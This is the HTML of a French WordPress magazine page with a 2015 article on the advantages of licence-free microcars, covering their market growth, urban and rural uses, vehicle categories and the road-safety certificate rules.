            <div data-rocket-location-hash="b59abc52947e433ae6de32f15ebd9099" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Récupération de mot de passe</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Récupérer votre mot de passe</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">votre email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Envoyer mon mot de passe">
                </div>
            </div>
        </div>
    </div><div data-rocket-location-hash="4fc1804cc74e587a41e0aa59f95fd293" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="ff0ec7bed68eb4e8573bbc3cfedf3be3" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="30bb4f1c96c07c1e57f22fcf66348230" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gataka.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="30ba4ec5080573737ca38e46480cb722" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="3fb857eba5af769e28d1554f5c831321" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="f3ed2d2172df8e2805e68fc44213e047" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="44e39fc0c6b7a2e1fe50b61b5f673702" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Connecter / rejoindre</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gataka.fr/">
                <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
                <span class="td-visual-hidden">Gataka</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gataka.fr/">
            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt=""  width="696" height="108"/></noscript>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-345"><a href="https://www.gataka.fr/category/web/">Web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-341"><a href="https://www.gataka.fr/category/technologie/">Technologie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-342"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-343"><a href="https://www.gataka.fr/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-344"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1721"><a href="https://www.gataka.fr/category/sciences/">Sciences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4594"><a href="https://www.gataka.fr/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gataka.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="d4386f9b831fdf63e2ffc8808fb0cabf" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="8faad57e6f67f03e2105490ef1925e8c" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gataka.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Auto-Moto" class="entry-crumb" href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Les bienfaits de conduire une voiture sans permis</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-381" class="post-381 post type-post status-publish format-standard has-post-thumbnail category-auto-moto tag-conduire-une-voiture-sans-permis tag-permis-de-conduire tag-voiturette" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gataka.fr/category/auto-moto/">Auto-Moto</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Les bienfaits de conduire une voiture sans permis</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Par</div> <a href="https://www.gataka.fr/author/erwan/">La rédaction</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-04T03:53:27-06:00" >4 septembre 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/#comments"><i class="td-icon-comments"></i>5</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-381">19880</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1.jpg" data-caption=""><img width="696" height="542" class="entry-thumb td-modal-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20542'%3E%3C/svg%3E" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-696x542.jpg 696w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-300x233.jpg 300w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-540x420.jpg 540w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1.jpg 780w" data-lazy-sizes="(max-width: 696px) 100vw, 696px" alt="" title="Les bienfaits de conduire une voiture sans permis 1" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-696x542.jpg"/><noscript><img width="696" height="542" class="entry-thumb td-modal-image" src="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-696x542.jpg" srcset="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-696x542.jpg 696w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-300x233.jpg 300w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1-540x420.jpg 540w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-1.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Les bienfaits de conduire une voiture sans permis 1"/></noscript></a></div>
            <!-- content --><div class="bialty-container"><p style="text-align: justify;">Si la derni&egrave;re image que vous ayez d&rsquo;une voiture sans permis, c&rsquo;est celle d&rsquo;un cube minuscule qui fait un bruit de tondeuse &agrave; gazon, alors vous n&rsquo;&ecirc;tes plus &agrave; la page. Les voiturettes, comme on les appelle, ont bien chang&eacute; depuis les ann&eacute;es 80-90, et elles ont acquis un charme ind&eacute;niable. Si vous d&eacute;sirez vous laisser tenter, on vous explique pourquoi ce type de v&eacute;hicule a de nombreux bienfaits.</p>
<h2 style="text-align: justify;">Pourquoi choisir de conduire une voiture sans permis&nbsp;?</h2>
<p style="text-align: justify;">Si la conduite d&rsquo;une voiture traditionnelle n&eacute;cessite l&rsquo;obtention d&rsquo;un permis B, la voiturette est accessible &agrave; tous et &agrave; toutes sans avoir besoin de ce pr&eacute;cieux s&eacute;same. De sorte que cette option peut avoir de multiples avantages&nbsp;:</p>
<ul style="text-align: justify;">
<li>Si vous n&rsquo;avez pas le temps ni les moyens de passer le permis</li>
<li>Si vous d&eacute;sirez profiter d&rsquo;un v&eacute;hicule pour des d&eacute;placements limit&eacute;s sans avoir besoin d&rsquo;en passer par un apprentissage long et co&ucirc;teux</li>
<li>Si vous n&rsquo;avez pas encore 18 ans, mais une folle envie de prendre le volant</li>
<li>Si votre permis vous a &eacute;t&eacute; retir&eacute; et que vous avez absolument besoin de vous d&eacute;placer</li>
<li>Si vous &ecirc;tes une personne &acirc;g&eacute;e sans permis et que vous voulez opter pour une solution ais&eacute;e</li>
</ul>
<p style="text-align: justify;">Il est vrai que la voiture sans permis souffrait, il y a encore quelques ann&eacute;es, d&rsquo;un d&eacute;ficit d&rsquo;image important. Elle &eacute;tait plut&ocirc;t r&eacute;serv&eacute;e aux personnes &acirc;g&eacute;es qui n&rsquo;avaient pas eu l&rsquo;occasion, dans leur jeunesse, de passer leur permis. Et restreinte aux d&eacute;placements ruraux ou urbains, limit&eacute;s dans l&rsquo;espace.</p>
<h2 style="text-align: justify;">Pourquoi les constructeurs se positionnent-ils sur ce segment&nbsp;?</h2>
<p style="text-align: justify;">Toutefois, les efforts r&eacute;cents des constructeurs sur ce segment sont payants. En d&eacute;veloppant des mod&egrave;les plus attractifs et en visant une population plus jeune (la Chatenet Sporteevo, avec son design sportif, en est un excellent exemple), les fabricants ont mis&eacute; sur le bon cheval &ndash; ou les bons chevaux, en l&rsquo;occurrence.</p>
<p style="text-align: justify;">En cons&eacute;quence, le <a href="http://www.simplysanspermis.fr/le_marche_de_la_voiture_sans_permis.htm" target="_blank">march&eacute; de la voiture sans permis</a> est en hausse constante&nbsp;: environ 12&nbsp;000 voiturettes se sont &eacute;coul&eacute;es en France en 2013. Les raisons de ce succ&egrave;s sont multiples. En voici quelques-unes&nbsp;:</p>
<ul style="text-align: justify;">
<li>La voiture sans permis est tout indiqu&eacute;e en milieu urbain&nbsp;: du fait de sa petite taille, elle se gare plus facilement qu&rsquo;un gros v&eacute;hicule, elle consomme moins et ne pollue pas autant que les autres&nbsp;;</li>
<li>Elle garantit &agrave; ses usagers une meilleure s&eacute;curit&eacute; que les autres voitures et, surtout, que les deux-roues&nbsp;: les quadricycles sont en effet la cat&eacute;gorie de v&eacute;hicules qui provoque <a href="http://www.euro-assurance.com/actualites-assurance/voiture-sans-permis-risques-accidents.html" target="_blank">le moins d&rsquo;accidents</a>;</li>
<li>Son usage se d&eacute;veloppe dans les zones rurales, parce qu&rsquo;elle est une r&eacute;ponse &agrave; la d&eacute;sertification m&eacute;dicale et &agrave; la disparition des commerces de proximit&eacute; dans les villages&nbsp;; elle repr&eacute;sente donc un moyen rapide d&rsquo;acc&eacute;der &agrave; l&rsquo;autonomie, &agrave; l&rsquo;ind&eacute;pendance et m&ecirc;me &ndash; osons le dire &ndash; &agrave; la libert&eacute;&nbsp;;</li>
</ul>
<h2 style="text-align: justify;"><a href="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2.jpg"><img decoding="async" class="alignnone wp-image-383 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20448'%3E%3C/svg%3E" alt="Les bienfaits de conduire une voiture sans permis 2" width="780" height="448" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2.jpg 780w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2-300x172.jpg 300w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2-696x400.jpg 696w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2-731x420.jpg 731w" data-lazy-sizes="(max-width: 780px) 100vw, 780px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2.jpg"><noscript><img decoding="async" class="alignnone wp-image-383 size-full" src="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2.jpg" alt="Les bienfaits de conduire une voiture sans permis 2" width="780" height="448" srcset="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2.jpg 780w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2-300x172.jpg 300w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2-696x400.jpg 696w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-2-731x420.jpg 731w" sizes="(max-width: 780px) 100vw, 780px"></noscript></a></h2>
<h2 style="text-align: justify;">Une voiture adapt&eacute;e aux probl&eacute;matiques modernes</h2>
<p style="text-align: justify;">Au-del&agrave; de tous ces avantages, la voiturette, par sa facilit&eacute; d&rsquo;acc&egrave;s, r&eacute;pond &agrave; des probl&eacute;matiques tr&egrave;s actuelles li&eacute;es au changement des usages et au nombre grandissant de candidats au permis de conduire.</p>
<p style="text-align: justify;">Nous sommes, en effet, entr&eacute;s dans une &egrave;re o&ugrave; le respect de l&rsquo;environnement n&rsquo;est plus une notion vague et lointaine. L&rsquo;int&eacute;r&ecirc;t pour la <a href="http://www.eskimag.fr/voiture-electrique-5-bonnes-raisons-de-franchir-le-pas/" target="_blank">voiture &eacute;lectrique</a> t&eacute;moigne du changement de cap de l&rsquo;opinion publique sur les questions de pollution atmosph&eacute;rique et de consommation d&rsquo;&eacute;nergie&nbsp;: il n&rsquo;est plus temps de rouler en 4&times;4 en ville et de polluer son prochain.</p>
<p style="text-align: justify;">De fait, la voiturette, de par sa puissance limit&eacute;e, pollue et consomme moins que les v&eacute;hicules traditionnels &agrave; moteur &agrave; combustion. En permettant de se garer ais&eacute;ment, de par sa petite taille, elle limite &eacute;galement les phases de recherche de stationnement qui peuvent transformer un p&acirc;t&eacute; de maison en pot d&rsquo;&eacute;chappement &agrave; grande &eacute;chelle &ndash; et tous ceux qui ont essay&eacute; de se garer dans Paris le savent bien.</p>
<h2 style="text-align: justify;">Le permis et tous ses soucis</h2>
<p style="text-align: justify;">Autre probl&eacute;matique solutionn&eacute;e par la voiturette&nbsp;: les obstacles de plus en plus nombreux qui pars&egrave;ment le chemin du candidat au permis de conduire. Les tarifs des auto-&eacute;coles sont en hausse constante depuis 15 ans, &agrave; tel point que passer son permis co&ucirc;tera bient&ocirc;t aussi cher que l&rsquo;achat d&rsquo;un v&eacute;hicule. Sans parler des d&eacute;lais d&rsquo;attente avant de passer l&rsquo;&eacute;preuve finale.</p>
<p style="text-align: justify;">En outre, la lutte en faveur de la s&eacute;curit&eacute; routi&egrave;re, aussi positive puisse-t-elle &ecirc;tre, a pour corollaire une perte acc&eacute;l&eacute;r&eacute;e des points sur le permis. En 2013, <a href="http://www.la-croix.com/Actualite/France/Les-Francais-ont-perdu-moins-de-points-sur-leur-permis-en-2013-2014-07-31-1186205" target="_blank">13&nbsp;500&nbsp;000 points</a> ont &eacute;t&eacute; perdus en France&nbsp;! Et, selon un <a href="http://www.lepoint.fr/automobile/securite/permis-de-conduire-53-des-francais-ont-perdu-des-points-09-06-2014-1833976_657.php" target="_blank">sondage OpinionWay</a>, 71% des points perdus le sont pour de petits exc&egrave;s de vitesse. Confront&eacute;s &agrave; un retrait de permis, les automobilistes peuvent ainsi opter pour l&rsquo;option &laquo;&nbsp;voiturette&nbsp;&raquo;.</p>
<p style="text-align: justify;"><a href="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3.jpg"><img decoding="async" class="alignnone wp-image-384 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20780%20518'%3E%3C/svg%3E" alt="Les bienfaits de conduire une voiture sans permis 3" width="780" height="518" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3.jpg 780w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3-300x199.jpg 300w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3-696x462.jpg 696w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3-632x420.jpg 632w" data-lazy-sizes="(max-width: 780px) 100vw, 780px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3.jpg"><noscript><img decoding="async" class="alignnone wp-image-384 size-full" src="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3.jpg" alt="Les bienfaits de conduire une voiture sans permis 3" width="780" height="518" srcset="https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3.jpg 780w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3-300x199.jpg 300w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3-696x462.jpg 696w, https://www.gataka.fr/wp-content/uploads/2015/09/Les-bienfaits-de-conduire-une-voiture-sans-permis-3-632x420.jpg 632w" sizes="(max-width: 780px) 100vw, 780px"></noscript></a></p>
<h2 style="text-align: justify;">Quel v&eacute;hicule choisir&nbsp;?</h2>
<p style="text-align: justify;">Par d&eacute;finition, une voiture sans permis est une voiturette de petite taille et &agrave; puissance r&eacute;duite. Elle embarque une bo&icirc;te automatique (plus facile &agrave; ma&icirc;triser qu&rsquo;une bo&icirc;te manuelle), consomme du carburant ou de l&rsquo;&eacute;lectrique, et est n&eacute;cessairement limit&eacute;e &agrave; deux places. On parle le plus souvent de quadricycles l&eacute;gers ou lourds, mais les v&eacute;hicules &agrave; trois roues peuvent faire partie de cette cat&eacute;gorie.</p>
<ul style="text-align: justify;">
<li>Les quadricycles l&eacute;gers&nbsp;: 350 kilos maximum, vitesse limit&eacute;e &agrave; 45km/h, puissance maximale inf&eacute;rieure ou &eacute;gale &agrave; 4kW (5,6CV)&nbsp;;</li>
<li>Les quadricycles lourds&nbsp;: 400 kilos maximum pour le transport de personne, et 550 kilos maximum pour le transport de marchandises&nbsp;; puissance maximale de 15kW (20CV).</li>
</ul>
<p style="text-align: justify;">Si vous &ecirc;tes n&eacute; avant 1988, vous pouvez conduire ces types de v&eacute;hicules sans aucune obligation&nbsp;:</p>
<ul style="text-align: justify;">
<li>Un cyclomoteur d&rsquo;une cylindr&eacute;e de 50cm3 maximum (s&rsquo;il s&rsquo;agit d&rsquo;un moteur &agrave; combustion interne) ou d&rsquo;une puissance maximale de 4kW</li>
<li>Un quadricycle l&eacute;ger &agrave; moteur avec les m&ecirc;mes limites (une voiturette)</li>
<li>Une voiture &eacute;lectrique de puissance inf&eacute;rieure &agrave; 1kW</li>
<li>Un v&eacute;hicule participant &agrave; des entra&icirc;nements, des manifestations sportives, des comp&eacute;titions qui se d&eacute;roulent hors de la circulation publique &ndash; et si vous &ecirc;tes titulaire d&rsquo;une licence d&eacute;livr&eacute;e par une f&eacute;d&eacute;ration sportive</li>
<li>Un v&eacute;hicule agricole rattach&eacute; &agrave; une exploitation, d&rsquo;une vitesse limit&eacute;e &agrave; 40km/h</li>
</ul>
<p style="text-align: justify;">Si vous &ecirc;tes n&eacute; apr&egrave;s 1988 et avez plus de 14 ans, vous devez, pour conduire un v&eacute;hicule sans permis, &ecirc;tre titulaire d&rsquo;un <a href="http://vosdroits.service-public.fr/particuliers/F2890.xhtml" target="_blank">brevet de s&eacute;curit&eacute; routi&egrave;re</a> (BSR) ou d&rsquo;un titre &eacute;quivalent d&eacute;livr&eacute; par un pays de l&rsquo;Union europ&eacute;enne. De plus, il vous faut avoir au moins 16 ans pour pouvoir prendre le volant d&rsquo;un v&eacute;hicule agricole.</p>
<p style="text-align: justify;">Conduire une voiture sans permis est donc une bonne alternative &agrave; la conduite traditionnelle, pour toutes les raisons &eacute;voqu&eacute;es plus haut. Et avec la possibilit&eacute; de choisir de nouveaux mod&egrave;les performants et esth&eacute;tiquement attrayants, promis, vous n&rsquo;aurez pas &agrave; rougir du v&eacute;hicule du voisin&nbsp;!</p>
<p><iframe loading="lazy" src="about:blank" width="780" height="439" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="//www.dailymotion.com/embed/video/x86277"></iframe><noscript><iframe src="//www.dailymotion.com/embed/video/x86277" width="780" height="439" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript><br>
<a href="http://www.dailymotion.com/video/x86277_un-tour-de-voiturette-ca-vous-dit_auto" target="_blank">Un tour de voiturette &ccedil;a vous dit ?</a> <i>de <a href="http://www.dailymotion.com/Ilestenor" target="_blank">Ilestenor</a></i></p>
</div>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.gataka.fr/tag/conduire-une-voiture-sans-permis/">conduire une voiture sans permis</a></li><li><a href="https://www.gataka.fr/tag/permis-de-conduire/">permis de conduire</a></li><li><a href="https://www.gataka.fr/tag/voiturette/">voiturette</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Article précédent</span><a href="https://www.gataka.fr/la-voiture-autonome-est-elle-pour-demain/">La voiture autonome est-elle pour demain ?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Article suivant</span><a href="https://www.gataka.fr/une-voiture-hybride-pour-un-environnement-meilleur/">Une voiture hybride pour un environnement meilleur</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.gataka.fr/author/erwan/" aria-label="author-photo"><img alt='La rédaction' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g"/><noscript><img alt='La rédaction' src='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/128e108e1fe0446f39b07995d7893bf2?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.gataka.fr/author/erwan/">La rédaction</a></span></div><div class="td-author-description">Le magazine Gataka est un transmetteur d'informations en temps réel concernant les sujets les plus brûlants du moment en matière de technologie, de business et de tendances digitales. Une source de savoir intarissable pour les amateurs comme pour les plus passionnés !</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="La rédaction"><meta itemprop="url" content="https://www.gataka.fr/author/erwan/"></span><meta itemprop="datePublished" content="2015-09-04T03:53:27-06:00"><meta itemprop="dateModified" content="2018-08-14T07:14:08-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.gataka.fr/les-bienfaits-de-conduire-une-voiture-sans-permis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"></span><meta itemprop="name" content="Gataka"></span><meta itemprop="headline " content="Les bienfaits de conduire une voiture sans permis"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" 